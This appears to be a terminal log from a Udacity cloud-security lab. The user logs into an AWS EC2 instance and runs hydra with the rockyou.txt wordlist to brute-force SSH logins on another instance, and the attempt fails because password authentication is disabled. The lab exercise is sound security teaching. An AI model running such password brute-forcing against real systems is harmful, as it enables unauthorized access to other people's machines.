 [MZNOMCPE011:Udacity gmitoso$ ssh -i udacity-security-cloud.pem ubuntu@ec2-3-91-25-196.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1054-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Wed Jul 28 05:01:42 UTC 2021
System load:  0.02              Processes:           100
Usage of /:   35.9% of 7.69GB   Users logged in:     0
Memory usage: 20%               IP address for ens5: 10.192.11.54
Swap usage:   0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
152 packages can be updated.
22 updates are security updates.
New release '20.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Wed Jul 28 04:55:17 2021 from 191.189.25.70
[ubuntu@ip-10-192-11-54:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-196-20-60.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-07-28 05:01:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-196-20-60.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.144:22/ does not support password authentication.
ubuntu@ip-10-192-11-54:~$